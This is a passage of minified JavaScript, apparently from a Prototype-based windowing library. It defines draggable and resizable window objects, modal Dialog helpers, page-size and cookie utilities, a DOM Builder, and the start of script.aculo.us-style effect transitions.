b=this.options.parent==document.body?WindowUtilities.getPageSize().windowHeight:this.options.parent.getDimensions().height;var e=parseFloat(this.element.getStyle("top"));if(e+d+this.heightN+this.heightS>b-this.constraintPad.bottom){d=b-this.constraintPad.bottom-e-this.heightN-this.heightS}}return d},_createWindow:function(b){var h=this.options.className;var f=document.createElement("div");f.setAttribute("id",b);f.className="dialog";if(this.options.windowClassName){f.className+=" "+this.options.windowClassName}var g;if(this.options.url){g='<iframe frameborder="0" name="'+b+'_content"  id="'+b+'_content" src="'+this.options.url+'"> </iframe>'}else{g='<div id="'+b+'_content" class="'+h+'_content"> </div>'}var l=this.options.closable?"<div class='"+h+"_close' id='"+b+"_close' onclick='Windows.close(\""+b+"\", event)'> </div>":"";var n=this.options.minimizable?"<div class='"+h+"_minimize' id='"+b+"_minimize' onclick='Windows.minimize(\""+b+"\", event)'> </div>":"";var o=this.options.maximizable?"<div class='"+h+"_maximize' id='"+b+"_maximize' onclick='Windows.maximize(\""+b+"\", event)'> </div>":"";var e=this.options.resizable?"class='"+h+"_sizer' id='"+b+"_sizer'":"class='"+h+"_se'";var d="../themes/default/blank.gif";f.innerHTML=l+n+o+"      <a href='#' id='"+b+"_focus_anchor'><!-- --></a>      <table id='"+b+"_row1' class=\"top table_window\">        <tr>          <td class='"+h+"_nw'></td>          <td class='"+h+"_n'><div id='"+b+"_top' class='"+h+"_title title_window'>"+this.options.title+"</div></td>          <td class='"+h+"_ne'></td>        </tr>      </table>      <table id='"+b+"_row2' class=\"mid table_window\">        <tr>          <td class='"+h+"_w'></td>            <td id='"+b+"_table_content' class='"+h+"_content' valign='top'>"+g+"</td>          <td class='"+h+"_e'></td>        </tr>      </table>        <table id='"+b+"_row3' class=\"bot table_window\">        <tr>          <td class='"+h+"_sw'></td>            <td class='"+h+"_s'><div id='"+b+"_bottom' class='status_bar'><span style='float:left; width:1px; height:1px'></span></div></td>            <td "+e+"></td>        </tr>      </table>    ";Element.hide(f);this.options.parent.insertBefore(f,this.options.parent.firstChild);Event.observe($(b+"_content"),"load",this.options.onload);return f},changeClassName:function(b){var d=this.options.className;var e=this.getId();$A(["_close","_minimize","_maximize","_sizer","_content"]).each(function(f){this._toggleClassName($(e+f),d+f,b+f)}.bind(this));this._toggleClassName($(e+"_top"),d+"_title",b+"_title");$$("#"+e+" td").each(function(f){f.className=f.className.sub(d,b)});this.options.className=b},_toggleClassName:function(e,d,b){if(e){e.removeClassName(d);e.addClassName(b)}},setLocation:function(f,d){f=this._updateTopConstraint(f);d=this._updateLeftConstraint(d);var b=this.currentDrag||this.element;b.setStyle({top:f+"px"});b.setStyle({left:d+"px"});this.useLeft=true;this.useTop=true},getLocation:function(){var b={};if(this.useTop){b=Object.extend(b,{top:this.element.getStyle("top")})}else{b=Object.extend(b,{bottom:this.element.getStyle("bottom")})}if(this.useLeft){b=Object.extend(b,{left:this.element.getStyle("left")})}else{b=Object.extend(b,{right:this.element.getStyle("right")})}return b},getSize:function(){return{width:this.width,height:this.height}},setSize:function(f,d,b){f=parseFloat(f);d=parseFloat(d);if(!this.minimized&&f<this.options.minWidth){f=this.options.minWidth}if(!this.minimized&&d<this.options.minHeight){d=this.options.minHeight}if(this.options.maxHeight&&d>this.options.maxHeight){d=this.options.maxHeight}if(this.options.maxWidth&&f>this.options.maxWidth){f=this.options.maxWidth}if(this.useTop&&this.useLeft&&Window.hasEffectLib&&Effect.ResizeWindow&&b){new Effect.ResizeWindow(this,null,null,f,d,{duration:Window.resizeEffectDuration})}else{this.width=f;this.height=d;var h=this.currentDrag?this.currentDrag:this.element;h.setStyle({width:f+this.widthW+this.widthE+"px"});h.setStyle({height:d+this.heightN+this.heightS+"px"});if(!this.currentDrag||this.currentDrag==this.element){var g=$(this.element.id+"_content");g.setStyle({height:d+"px"});g.setStyle({width:f+"px"})}}},updateHeight:function(){this.setSize(this.width,this.content.scrollHeight,true)},updateWidth:function(){this.setSize(this.content.scrollWidth,this.height,true)},toFront:function(){if(this.element.style.zIndex<Windows.maxZIndex){this.setZIndex(Windows.maxZIndex+1)}if(this.iefix){this._fixIEOverlapping()}},getBounds:function(d){if(!this.width||!this.height||!this.visible){this.computeBounds()}var b=this.width;var e=this.height;if(!d){b+=this.widthW+this.widthE;e+=this.heightN+this.heightS}var f=Object.extend(this.getLocation(),{width:b+"px",height:e+"px"});return f},computeBounds:function(){if(!this.width||!this.height){var b=WindowUtilities._computeSize(this.content.innerHTML,this.content.id,this.width,this.height,0,this.options.className);if(this.height){this.width=b+5}else{this.height=b+5}}this.setSize(this.width,this.height);if(this.centered){this._center(this.centerTop,this.centerLeft)}},show:function(d){this.visible=true;if(d){if(typeof this.overlayOpacity=="undefined"){var b=this;setTimeout(function(){b.show(d)},10);return}Windows.addModalWindow(this);this.modal=true;this.setZIndex(Windows.maxZIndex+1);Windows.unsetOverflow(this)}else{if(!this.element.style.zIndex){this.setZIndex(Windows.maxZIndex+1)}}if(this.oldStyle){this.getContent().setStyle({overflow:this.oldStyle})}this.computeBounds();this._notify("onBeforeShow");if(this.options.showEffect!=Element.show&&this.options.showEffectOptions){this.options.showEffect(this.element,this.options.showEffectOptions)}else{this.options.showEffect(this.element)}this._checkIEOverlapping();WindowUtilities.focusedWindow=this;this._notify("onShow");$(this.element.id+"_focus_anchor").focus()},showCenter:function(b,e,d){this.centered=true;this.centerTop=e;this.centerLeft=d;this.show(b)},isVisible:function(){return this.visible},_center:function(e,d){var f=WindowUtilities.getWindowScroll(this.options.parent);var b=WindowUtilities.getPageSize(this.options.parent);if(typeof e=="undefined"){e=(b.windowHeight-(this.height+this.heightN+this.heightS))/2}e+=f.top;if(typeof d=="undefined"){d=(b.windowWidth-(this.width+this.widthW+this.widthE))/2}d+=f.left;this.setLocation(e,d);this.toFront()},_recenter:function(d){if(this.centered){var b=WindowUtilities.getPageSize(this.options.parent);var e=WindowUtilities.getWindowScroll(this.options.parent);if(this.pageSize&&this.pageSize.windowWidth==b.windowWidth&&this.pageSize.windowHeight==b.windowHeight&&this.windowScroll.left==e.left&&this.windowScroll.top==e.top){return}this.pageSize=b;this.windowScroll=e;if($("overlay_modal")){$("overlay_modal").setStyle({height:(b.pageHeight+"px")})}if(this.options.recenterAuto){this._center(this.centerTop,this.centerLeft)}}},hide:function(){this.visible=false;if(this.modal){Windows.removeModalWindow(this);Windows.resetOverflow()}this.oldStyle=this.getContent().getStyle("overflow")||"auto";this.getContent().setStyle({overflow:"hidden"});this.options.hideEffect(this.element,this.options.hideEffectOptions);if(this.iefix){this.iefix.hide()}if(!this.doNotNotifyHide){this._notify("onHide")}},close:function(){if(this.visible){if(this.options.closeCallback&&!this.options.closeCallback(this)){return}if(this.options.destroyOnClose){var b=this.destroy.bind(this);if(this.options.hideEffectOptions.afterFinish){var d=this.options.hideEffectOptions.afterFinish;this.options.hideEffectOptions.afterFinish=function(){d();b()}}else{this.options.hideEffectOptions.afterFinish=function(){b()}}}Windows.updateFocusedWindow();this.doNotNotifyHide=true;this.hide();this.doNotNotifyHide=false;this._notify("onClose")}},minimize:function(){if(this.resizing){return}var b=$(this.getId()+"_row2");if(!this.minimized){this.minimized=true;var f=b.getDimensions().height;this.r2Height=f;var e=this.element.getHeight()-f;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,null,null,null,this.height-f,{duration:Window.resizeEffectDuration})}else{this.height-=f;this.element.setStyle({height:e+"px"});b.hide()}if(!this.useTop){var d=parseFloat(this.element.getStyle("bottom"));this.element.setStyle({bottom:(d+f)+"px"})}}else{this.minimized=false;var f=this.r2Height;this.r2Height=null;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,null,null,null,this.height+f,{duration:Window.resizeEffectDuration})}else{var e=this.element.getHeight()+f;this.height+=f;this.element.setStyle({height:e+"px"});b.show()}if(!this.useTop){var d=parseFloat(this.element.getStyle("bottom"));this.element.setStyle({bottom:(d-f)+"px"})}this.toFront()}this._notify("onMinimize");this._saveCookie()},maximize:function(){if(this.isMinimized()||this.resizing){return}if(Prototype.Browser.IE&&this.heightN==0){this._getWindowBorderSize()}if(this.storedLocation!=null){this._restoreLocation();if(this.iefix){this.iefix.hide()}}else{this._storeLocation();Windows.unsetOverflow(this);var l=WindowUtilities.getWindowScroll(this.options.parent);var d=WindowUtilities.getPageSize(this.options.parent);var h=l.left;var g=l.top;if(this.options.parent!=document.body){l={top:0,left:0,bottom:0,right:0};var f=this.options.parent.getDimensions();d.windowWidth=f.width;d.windowHeight=f.height;g=0;h=0}if(this.constraint){d.windowWidth-=Math.max(0,this.constraintPad.left)+Math.max(0,this.constraintPad.right);d.windowHeight-=Math.max(0,this.constraintPad.top)+Math.max(0,this.constraintPad.bottom);h+=Math.max(0,this.constraintPad.left);g+=Math.max(0,this.constraintPad.top)}var e=d.windowWidth-this.widthW-this.widthE;var b=d.windowHeight-this.heightN-this.heightS;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,g,h,e,b,{duration:Window.resizeEffectDuration})}else{this.setSize(e,b);this.element.setStyle(this.useLeft?{left:h}:{right:h});this.element.setStyle(this.useTop?{top:g}:{bottom:g})}this.toFront();if(this.iefix){this._fixIEOverlapping()}}this._notify("onMaximize");this._saveCookie()},isMinimized:function(){return this.minimized},isMaximized:function(){return(this.storedLocation!=null)},setOpacity:function(b){if(Element.setOpacity){Element.setOpacity(this.element,b)}},setZIndex:function(b){this.element.setStyle({zIndex:b});Windows.updateZindex(b,this)},setTitle:function(b){if(!b||b==""){b="&nbsp;"}Element.update(this.element.id+"_top",b)},getTitle:function(){return $(this.element.id+"_top").innerHTML},setStatusBar:function(d){var b=$(this.getId()+"_bottom");if(typeof(d)=="object"){if(this.bottombar.firstChild){this.bottombar.replaceChild(d,this.bottombar.firstChild)}else{this.bottombar.appendChild(d)}}else{this.bottombar.innerHTML=d}},_checkIEOverlapping:function(){if(!this.iefix&&(navigator.appVersion.indexOf("MSIE")>0)&&(navigator.userAgent.indexOf("Opera")<0)&&(this.element.getStyle("position")=="absolute")){new Insertion.After(this.element.id,'<iframe id="'+this.element.id+'_iefix" style="display:none;position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);" src="javascript:false;" frameborder="0" scrolling="no"></iframe>');this.iefix=$(this.element.id+"_iefix")}if(this.iefix){setTimeout(this._fixIEOverlapping.bind(this),50)}},_fixIEOverlapping:function(){Position.clone(this.element,this.iefix);this.iefix.style.zIndex=this.element.style.zIndex-1;this.iefix.show()},_keyUp:function(b){if(27==b.keyCode&&this.options.closeOnEsc){this.close()}},_getWindowBorderSize:function(d){var e=this._createHiddenDiv(this.options.className+"_n");this.heightN=Element.getDimensions(e).height;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_s");this.heightS=Element.getDimensions(e).height;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_e");this.widthE=Element.getDimensions(e).width;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_w");this.widthW=Element.getDimensions(e).width;e.parentNode.removeChild(e);var e=document.createElement("div");e.className="overlay_"+this.options.className;document.body.appendChild(e);var b=this;setTimeout(function(){b.overlayOpacity=($(e).getStyle("opacity"));e.parentNode.removeChild(e)},10);if(Prototype.Browser.IE){this.heightS=$(this.getId()+"_row3").getDimensions().height;this.heightN=$(this.getId()+"_row1").getDimensions().height}if(Prototype.Browser.WebKit&&Prototype.Browser.WebKitVersion<420){this.setSize(this.width,this.height)}if(this.doMaximize){this.maximize()}if(this.doMinimize){this.minimize()}},_createHiddenDiv:function(d){var b=document.body;var e=document.createElement("div");e.setAttribute("id",this.element.id+"_tmp");e.className=d;e.style.display="none";e.innerHTML="";b.insertBefore(e,b.firstChild);return e},_storeLocation:function(){if(this.storedLocation==null){this.storedLocation={useTop:this.useTop,useLeft:this.useLeft,top:this.element.getStyle("top"),bottom:this.element.getStyle("bottom"),left:this.element.getStyle("left"),right:this.element.getStyle("right"),width:this.width,height:this.height}}},_restoreLocation:function(){if(this.storedLocation!=null){this.useLeft=this.storedLocation.useLeft;this.useTop=this.storedLocation.useTop;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,this.storedLocation.top,this.storedLocation.left,this.storedLocation.width,this.storedLocation.height,{duration:Window.resizeEffectDuration})}else{this.element.setStyle(this.useLeft?{left:this.storedLocation.left}:{right:this.storedLocation.right});this.element.setStyle(this.useTop?{top:this.storedLocation.top}:{bottom:this.storedLocation.bottom});this.setSize(this.storedLocation.width,this.storedLocation.height)}Windows.resetOverflow();this._removeStoreLocation()}},_removeStoreLocation:function(){this.storedLocation=null},_saveCookie:function(){if(this.cookie){var b="";if(this.useLeft){b+="l:"+(this.storedLocation?this.storedLocation.left:this.element.getStyle("left"))}else{b+="r:"+(this.storedLocation?this.storedLocation.right:this.element.getStyle("right"))}if(this.useTop){b+=",t:"+(this.storedLocation?this.storedLocation.top:this.element.getStyle("top"))}else{b+=",b:"+(this.storedLocation?this.storedLocation.bottom:this.element.getStyle("bottom"))}b+=","+(this.storedLocation?this.storedLocation.width:this.width);b+=","+(this.storedLocation?this.storedLocation.height:this.height);b+=","+this.isMinimized();b+=","+this.isMaximized();WindowUtilities.setCookie(b,this.cookie)}},_createWiredElement:function(){if(!this.wiredElement){if(Prototype.Browser.IE){this._getWindowBorderSize()}var d=document.createElement("div");d.className="wired_frame "+this.options.className+"_wired_frame";d.style.position="absolute";this.options.parent.insertBefore(d,this.options.parent.firstChild);this.wiredElement=$(d)}if(this.useLeft){this.wiredElement.setStyle({left:this.element.getStyle("left")})}else{this.wiredElement.setStyle({right:this.element.getStyle("right")})}if(this.useTop){this.wiredElement.setStyle({top:this.element.getStyle("top")})}else{this.wiredElement.setStyle({bottom:this.element.getStyle("bottom")})}var b=this.element.getDimensions();this.wiredElement.setStyle({width:b.width+"px",height:b.height+"px"});this.wiredElement.setStyle({zIndex:Windows.maxZIndex+30});return this.wiredElement},_hideWiredElement:function(){if(!this.wiredElement||!this.currentDrag){return}if(this.currentDrag==this.element){this.currentDrag=null}else{if(this.useLeft){this.element.setStyle({left:this.currentDrag.getStyle("left")})}else{this.element.setStyle({right:this.currentDrag.getStyle("right")})}if(this.useTop){this.element.setStyle({top:this.currentDrag.getStyle("top")})}else{this.element.setStyle({bottom:this.currentDrag.getStyle("bottom")})}this.currentDrag.hide();this.currentDrag=null;if(this.doResize){this.setSize(this.width,this.height)}}},_notify:function(b){if(this.options[b]){this.options[b](this)}else{Windows.notify(b,this)}}};var Windows={windows:[],modalWindows:[],observers:[],focusedWindow:null,maxZIndex:0,overlayShowEffectOptions:{duration:0.5},overlayHideEffectOptions:{duration:0.5},addObserver:function(b){this.removeObserver(b);this.observers.push(b)},removeObserver:function(b){this.observers=this.observers.reject(function(d){return d==b})},notify:function(b,d){this.observers.each(function(e){if(e[b]){e[b](b,d)}})},getWindow:function(b){return this.windows.detect(function(e){return e.getId()==b})},getFocusedWindow:function(){return this.focusedWindow},updateFocusedWindow:function(){this.focusedWindow=this.windows.length>=2?this.windows[this.windows.length-2]:null},register:function(b){this.windows.push(b)},addModalWindow:function(b){if(this.modalWindows.length==0){WindowUtilities.disableScreen(b.options.className,"overlay_modal",b.overlayOpacity,b.getId(),b.options.parent)}else{if(Window.keepMultiModalWindow){$("overlay_modal").style.zIndex=Windows.maxZIndex+1;Windows.maxZIndex+=1;WindowUtilities._hideSelect(this.modalWindows.last().getId())}else{this.modalWindows.last().element.hide()}WindowUtilities._showSelect(b.getId())}this.modalWindows.push(b)},removeModalWindow:function(b){this.modalWindows.pop();if(this.modalWindows.length==0){WindowUtilities.enableScreen()}else{if(Window.keepMultiModalWindow){this.modalWindows.last().toFront();WindowUtilities._showSelect(this.modalWindows.last().getId())}else{this.modalWindows.last().element.show()}}},register:function(b){this.windows.push(b)},unregister:function(b){this.windows=this.windows.reject(function(e){return e==b})},closeAll:function(){this.windows.each(function(b){Windows.close(b.getId())})},closeAllModalWindows:function(){WindowUtilities.enableScreen();this.modalWindows.each(function(b){if(b){b.close()}})},minimize:function(e,b){var d=this.getWindow(e);if(d&&d.visible){d.minimize()}Event.stop(b)},maximize:function(e,b){var d=this.getWindow(e);if(d&&d.visible){d.maximize()}Event.stop(b)},close:function(e,b){var d=this.getWindow(e);if(d){d.close()}if(b){Event.stop(b)}},blur:function(d){var b=this.getWindow(d);if(!b){return}if(b.options.blurClassName){b.changeClassName(b.options.blurClassName)}if(this.focusedWindow==b){this.focusedWindow=null}b._notify("onBlur")},focus:function(d){var b=this.getWindow(d);if(!b){return}if(this.focusedWindow){this.blur(this.focusedWindow.getId())}if(b.options.focusClassName){b.changeClassName(b.options.focusClassName)}this.focusedWindow=b;b._notify("onFocus")},unsetOverflow:function(b){this.windows.each(function(e){e.oldOverflow=e.getContent().getStyle("overflow")||"auto";e.getContent().setStyle({overflow:"hidden"})});if(b&&b.oldOverflow){b.getContent().setStyle({overflow:b.oldOverflow})}},resetOverflow:function(){this.windows.each(function(b){if(b.oldOverflow){b.getContent().setStyle({overflow:b.oldOverflow})}})},updateZindex:function(b,d){if(b>this.maxZIndex){this.maxZIndex=b;if(this.focusedWindow){this.blur(this.focusedWindow.getId())}}this.focusedWindow=d;if(this.focusedWindow){this.focus(this.focusedWindow.getId())}}};var Dialog={dialogId:null,onCompleteFunc:null,callFunc:null,parameters:null,confirm:function(f,e){if(f&&typeof f!="string"){Dialog._runAjaxRequest(f,e,Dialog.confirm);return}f=f||"";e=e||{};var h=e.okLabel?e.okLabel:"Ok";var b=e.cancelLabel?e.cancelLabel:"Cancel";e=Object.extend(e,e.windowParameters||{});e.windowParameters=e.windowParameters||{};e.className=e.className||"alert";var d="class ='"+(e.buttonClass?e.buttonClass+" ":"")+" ok_button'";var g="class ='"+(e.buttonClass?e.buttonClass+" ":"")+" cancel_button'";var f="      <div class='"+e.className+"_message'>"+f+"</div>        <div class='"+e.className+"_buttons'>          <button type='button' title='"+h+"' onclick='Dialog.okCallback()' "+d+"><span><span><span>"+h+"</span></span></span></button>          <button type='button' title='"+b+"' onclick='Dialog.cancelCallback()' "+g+"><span><span><span>"+b+"</span></span></span></button>        </div>    ";return this._openDialog(f,e)},alert:function(e,d){if(e&&typeof e!="string"){Dialog._runAjaxRequest(e,d,Dialog.alert);return}e=e||"";d=d||{};var f=d.okLabel?d.okLabel:"Ok";d=Object.extend(d,d.windowParameters||{});d.windowParameters=d.windowParameters||{};d.className=d.className||"alert";var b="class ='"+(d.buttonClass?d.buttonClass+" ":"")+" ok_button'";var e="      <div class='"+d.className+"_message'>"+e+"</div>        <div class='"+d.className+"_buttons'>          <button type='button' title='"+f+"' onclick='Dialog.okCallback()' "+b+"><span><span><span>"+f+"</span></span></span></button>        </div>";return this._openDialog(e,d)},info:function(d,b){if(d&&typeof d!="string"){Dialog._runAjaxRequest(d,b,Dialog.info);return}d=d||"";b=b||{};b=Object.extend(b,b.windowParameters||{});b.windowParameters=b.windowParameters||{};b.className=b.className||"alert";var d="<div id='modal_dialog_message' class='"+b.className+"_message'>"+d+"</div>";if(b.showProgress){d+="<div id='modal_dialog_progress' class='"+b.className+"_progress'>  </div>"}b.ok=null;b.cancel=null;return this._openDialog(d,b)},setInfoMessage:function(b){$("modal_dialog_message").update(b)},closeInfo:function(){Windows.close(this.dialogId)},_openDialog:function(g,f){var e=f.className;if(!f.height&&!f.width){f.width=WindowUtilities.getPageSize(f.options.parent||document.body).pageWidth/2}if(f.id){this.dialogId=f.id}else{var d=new Date();this.dialogId="modal_dialog_"+d.getTime();f.id=this.dialogId}if(!f.height||!f.width){var b=WindowUtilities._computeSize(g,this.dialogId,f.width,f.height,5,e);if(f.height){f.width=b+5}else{f.height=b+5}}f.effectOptions=f.effectOptions;f.resizable=f.resizable||false;f.minimizable=f.minimizable||false;f.maximizable=f.maximizable||false;f.draggable=f.draggable||false;f.closable=f.closable||false;var h=new Window(f);h.getContent().innerHTML=g;h.showCenter(true,f.top,f.left);h.setDestroyOnClose();h.cancelCallback=f.onCancel||f.cancel;h.okCallback=f.onOk||f.ok;return h},_getAjaxContent:function(b){Dialog.callFunc(b.responseText,Dialog.parameters)},_runAjaxRequest:function(e,d,b){if(e.options==null){e.options={}}Dialog.onCompleteFunc=e.options.onComplete;Dialog.parameters=d;Dialog.callFunc=b;e.options.onComplete=Dialog._getAjaxContent;new Ajax.Request(e.url,e.options)},okCallback:function(){var b=Windows.focusedWindow;if(!b.okCallback||b.okCallback(b)){$$("#"+b.getId()+" input").each(function(d){d.onclick=null});b.close()}},cancelCallback:function(){var b=Windows.focusedWindow;$$("#"+b.getId()+" input").each(function(d){d.onclick=null});b.close();if(b.cancelCallback){b.cancelCallback(b)}}};if(Prototype.Browser.WebKit){var array=navigator.userAgent.match(new RegExp(/AppleWebKit\/([\d\.\+]*)/));Prototype.Browser.WebKitVersion=parseFloat(array[1])}var WindowUtilities={getWindowScroll:function(parent){var T,L,W,H;parent=parent||document.body;if(parent!=document.body){T=parent.scrollTop;L=parent.scrollLeft;W=parent.scrollWidth;H=parent.scrollHeight}else{var w=window;with(w.document){if(w.document.documentElement&&documentElement.scrollTop){T=documentElement.scrollTop;L=documentElement.scrollLeft}else{if(w.document.body){T=body.scrollTop;L=body.scrollLeft}}if(w.innerWidth){W=w.innerWidth;H=w.innerHeight}else{if(w.document.documentElement&&documentElement.clientWidth){W=documentElement.clientWidth;H=documentElement.clientHeight}else{W=body.offsetWidth;H=body.offsetHeight}}}}return{top:T,left:L,width:W,height:H}},getPageSize:function(f){f=f||document.body;var e,l;var g,d;if(f!=document.body){e=f.getWidth();l=f.getHeight();d=f.scrollWidth;g=f.scrollHeight}else{var h,b;if(window.innerHeight&&window.scrollMaxY){h=document.body.scrollWidth;b=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){h=document.body.scrollWidth;b=document.body.scrollHeight}else{h=document.body.offsetWidth;b=document.body.offsetHeight}}if(self.innerHeight){e=document.documentElement.clientWidth;l=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){e=document.documentElement.clientWidth;l=document.documentElement.clientHeight}else{if(document.body){e=document.body.clientWidth;l=document.body.clientHeight}}}if(b<l){g=l}else{g=b}if(h<e){d=e}else{d=h}}return{pageWidth:d,pageHeight:g,windowWidth:e,windowHeight:l}},disableScreen:function(e,b,f,g,d){WindowUtilities.initLightbox(b,e,function(){this._disableScreen(e,b,f,g)}.bind(this),d||document.body)},_disableScreen:function(e,d,g,h){var f=$(d);var b=WindowUtilities.getPageSize(f.parentNode);if(h&&Prototype.Browser.IE){WindowUtilities._hideSelect();WindowUtilities._showSelect(h)}f.style.height=(b.pageHeight+"px");f.style.display="none";if(d=="overlay_modal"&&Window.hasEffectLib&&Windows.overlayShowEffectOptions){f.overlayOpacity=g;new Effect.Appear(f,Object.extend({from:0,to:g},Windows.overlayShowEffectOptions))}else{f.style.display="block"}},enableScreen:function(d){d=d||"overlay_modal";var b=$(d);if(b){if(d=="overlay_modal"&&Window.hasEffectLib&&Windows.overlayHideEffectOptions){new Effect.Fade(b,Object.extend({from:b.overlayOpacity,to:0},Windows.overlayHideEffectOptions))}else{b.style.display="none";b.parentNode.removeChild(b)}if(d!="__invisible__"){WindowUtilities._showSelect()}}},_hideSelect:function(b){if(Prototype.Browser.IE){b=b==null?"":"#"+b+" ";$$(b+"select").each(function(d){if(!WindowUtilities.isDefined(d.oldVisibility)){d.oldVisibility=d.style.visibility?d.style.visibility:"visible";d.style.visibility="hidden"}})}},_showSelect:function(b){if(Prototype.Browser.IE){b=b==null?"":"#"+b+" ";$$(b+"select").each(function(d){if(WindowUtilities.isDefined(d.oldVisibility)){try{d.style.visibility=d.oldVisibility}catch(f){d.style.visibility="visible"}d.oldVisibility=null}else{if(d.style.visibility){d.style.visibility="visible"}}})}},isDefined:function(b){return typeof(b)!="undefined"&&b!=null},initLightbox:function(g,e,b,d){if($(g)){Element.setStyle(g,{zIndex:Windows.maxZIndex+1});Windows.maxZIndex++;b()}else{var f=document.createElement("div");f.setAttribute("id",g);f.className="overlay_"+e;f.style.display="none";f.style.position="absolute";f.style.top="0";f.style.left="0";f.style.zIndex=Windows.maxZIndex+1;Windows.maxZIndex++;f.style.width="100%";d.insertBefore(f,d.firstChild);if(Prototype.Browser.WebKit&&g=="overlay_modal"){setTimeout(function(){b()},10)}else{b()}}},setCookie:function(d,b){document.cookie=b[0]+"="+escape(d)+((b[1])?"; expires="+b[1].toUTCString():"")+((b[2])?"; path="+b[2]:"")+((b[3])?"; domain="+b[3]:"")+((b[4])?"; secure":"")},getCookie:function(e){var d=document.cookie;var g=e+"=";var f=d.indexOf("; "+g);if(f==-1){f=d.indexOf(g);if(f!=0){return null}}else{f+=2}var b=document.cookie.indexOf(";",f);if(b==-1){b=d.length}return unescape(d.substring(f+g.length,b))},_computeSize:function(g,b,d,l,f,h){var o=document.body;var e=document.createElement("div");e.setAttribute("id",b);e.className=h+"_content";if(l){e.style.height=l+"px"}else{e.style.width=d+"px"}e.style.position="absolute";e.style.top="0";e.style.left="0";e.style.display="none";e.innerHTML=g;o.insertBefore(e,o.firstChild);var n;if(l){n=$(e).getDimensions().width+f}else{n=$(e).getDimensions().height+f}o.removeChild(e);return n}};var Builder={NODEMAP:{AREA:"map",CAPTION:"table",COL:"table",COLGROUP:"table",LEGEND:"fieldset",OPTGROUP:"select",OPTION:"select",PARAM:"object",TBODY:"table",TD:"table",TFOOT:"table",TH:"table",THEAD:"table",TR:"table"},node:function(b){b=b.toUpperCase();var l=this.NODEMAP[b]||"div";var d=document.createElement(l);try{d.innerHTML="<"+b+"></"+b+">"}catch(h){}var g=d.firstChild||null;if(g&&(g.tagName.toUpperCase()!=b)){g=g.getElementsByTagName(b)[0]}if(!g){g=document.createElement(b)}if(!g){return}if(arguments[1]){if(this._isStringOrNumber(arguments[1])||(arguments[1] instanceof Array)||arguments[1].tagName){this._children(g,arguments[1])}else{var f=this._attributes(arguments[1]);if(f.length){try{d.innerHTML="<"+b+" "+f+"></"+b+">"}catch(h){}g=d.firstChild||null;if(!g){g=document.createElement(b);for(attr in arguments[1]){g[attr=="class"?"className":attr]=arguments[1][attr]}}if(g.tagName.toUpperCase()!=b){g=d.getElementsByTagName(b)[0]}}}}if(arguments[2]){this._children(g,arguments[2])}return $(g)},_text:function(b){return document.createTextNode(b)},ATTR_MAP:{className:"class",htmlFor:"for"},_attributes:function(b){var d=[];for(attribute in b){d.push((attribute in this.ATTR_MAP?this.ATTR_MAP[attribute]:attribute)+'="'+b[attribute].toString().escapeHTML().gsub(/"/,"&quot;")+'"')}return d.join(" ")},_children:function(d,b){if(b.tagName){d.appendChild(b);return}if(typeof b=="object"){b.flatten().each(function(f){if(typeof f=="object"){d.appendChild(f)}else{if(Builder._isStringOrNumber(f)){d.appendChild(Builder._text(f))}}})}else{if(Builder._isStringOrNumber(b)){d.appendChild(Builder._text(b))}}},_isStringOrNumber:function(b){return(typeof b=="string"||typeof b=="number")},build:function(d){var b=this.node("div");$(b).update(d.strip());return b.down()},dump:function(d){if(typeof d!="object"&&typeof d!="function"){d=window}var b=("A ABBR ACRONYM ADDRESS APPLET AREA B BASE BASEFONT BDO BIG BLOCKQUOTE BODY BR BUTTON CAPTION CENTER CITE CODE COL COLGROUP DD DEL DFN DIR DIV DL DT EM FIELDSET FONT FORM FRAME FRAMESET H1 H2 H3 H4 H5 H6 HEAD HR HTML I IFRAME IMG INPUT INS ISINDEX KBD LABEL LEGEND LI LINK MAP MENU META NOFRAMES NOSCRIPT OBJECT OL OPTGROUP OPTION P PARAM PRE Q S SAMP SCRIPT SELECT SMALL SPAN STRIKE STRONG STYLE SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TITLE TR TT U UL VAR").split(/\s+/);b.each(function(e){d[e]=function(){return Builder.node.apply(Builder,[e].concat($A(arguments)))}})}};String.prototype.parseColor=function(){var b="#";if(this.slice(0,4)=="rgb("){var e=this.slice(4,this.length-1).split(",");var d=0;do{b+=parseInt(e[d]).toColorPart()}while(++d<3)}else{if(this.slice(0,1)=="#"){if(this.length==4){for(var d=1;d<4;d++){b+=(this.charAt(d)+this.charAt(d)).toLowerCase()}}if(this.length==7){b=this.toLowerCase()}}}return(b.length==7?b:(arguments[0]||this))};Element.collectTextNodes=function(b){return $A($(b).childNodes).collect(function(d){return(d.nodeType==3?d.nodeValue:(d.hasChildNodes()?Element.collectTextNodes(d):""))}).flatten().join("")};Element.collectTextNodesIgnoreClass=function(b,d){return $A($(b).childNodes).collect(function(e){return(e.nodeType==3?e.nodeValue:((e.hasChildNodes()&&!Element.hasClassName(e,d))?Element.collectTextNodesIgnoreClass(e,d):""))}).flatten().join("")};Element.setContentZoom=function(b,d){b=$(b);b.setStyle({fontSize:(d/100)+"em"});if(Prototype.Browser.WebKit){window.scrollBy(0,0)}return b};Element.getInlineOpacity=function(b){return $(b).style.opacity||""};Element.forceRerendering=function(b){try{b=$(b);var f=document.createTextNode(" ");b.appendChild(f);b.removeChild(f)}catch(d){}};var Effect={_elementDoesNotExistError:{name:"ElementDoesNotExistError",message:"The specified DOM element does not exist, but is required for this effect to operate"},Transitions:{linear:Prototype.K,sinoidal:function(b){return(-Math.cos(b*Math.PI)/2)+0.5},reverse:function(b){return 1-b},flicker:function(b){var b=((-Math.cos(b*Math.PI)/4)+0.75)+Math.random()/4;return b>1?1:b},wobble:function(b){return(-Math.cos(b*Math.PI*(9*b))/2)+0.5},pulse:function(d,b){return(-Math.cos((d*((b||5)-0.5)*2)*Math.PI)/2)+0.5},spring:function(b){return 